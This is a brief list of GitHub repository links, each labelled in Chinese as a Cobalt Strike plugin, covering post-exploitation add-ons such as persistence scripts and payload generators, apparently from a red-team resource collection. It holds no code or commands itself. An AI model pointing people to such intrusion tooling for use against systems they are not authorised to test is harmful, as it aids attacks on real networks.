(Cobalt Strike插件):https://github.com/threatexpress/persistence-aggressor-script
(Cobalt Strike插件):https://github.com/FortyNorthSecurity/AggressorAssessor
(Cobalt Strike插件):https://github.com/mdsecactivebreach/CACTUSTORCH
(Cobalt Strike插件):https://github.com/C0axx/AggressorScripts
(Cobalt Strike插件):https://github.com/offsecginger/AggressorScripts
(Cobalt Strike插件):https://github.com/tomsteele/cs-magik
(Cobalt Strike插件):https://github.com/bitsadmin/nopowershell
(Cobalt Strike插件):https://github.com/SpiderLabs/SharpCompile